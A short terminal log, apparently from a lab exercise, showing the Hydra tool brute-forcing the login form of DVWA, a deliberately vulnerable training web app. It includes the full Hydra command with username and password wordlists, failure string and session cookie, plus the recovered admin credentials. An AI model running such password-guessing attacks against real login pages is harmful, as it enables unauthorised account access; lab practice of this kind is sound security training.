 [ATTEMPT] target web-dvwa - login "azureuser" - pass "142536" - 3413 of 3417 [child 11] (0/0)
password
[ATTEMPT] target web-dvwa - login "azureuser" - pass "peanut" - 3414 of 3417 [child 5] (0/0)
[ATTEMPT] target web-dvwa - login "azureuser" - pass "11223344" - 3415 of 3417 [child 15] (0/0)
[ATTEMPT] target web-dvwa - login "azureuser" - pass "thomas" - 3416 of 3417 [child 14] (0/0)
[ATTEMPT] target web-dvwa - login "azureuser" - pass "angel1" - 3417 of 3417 [child 0] (0/0)
[STATUS] attack finished for web-dvwa (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at
root@c42c2765bdf1:/opt# ls /var/data/out.txt
/var/data/out.txt
root@c42c2765bdf1:/opt# cat /var/data/out.txt
# Hydra v9.3 run at 2022-02-27 23:37:20 on web-dvwa http-get-form (hydra -L /var/data/hydra/top-usernames-shortlist.txt -P /var/data/hydra/2020-20
0_most_used_passwords.txt -vV -o /var/data/out.txt web-dvwa http-get-form /vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Us
ername and/or password incorrect.:H=Cookie: PHPSESSID=qdfab5bhkingom6c4kdubq4pg1; security=low)
[80][http-get-form] host: web-dvwa   login: admin   password: password
root@c42c2765bdf1:/opt#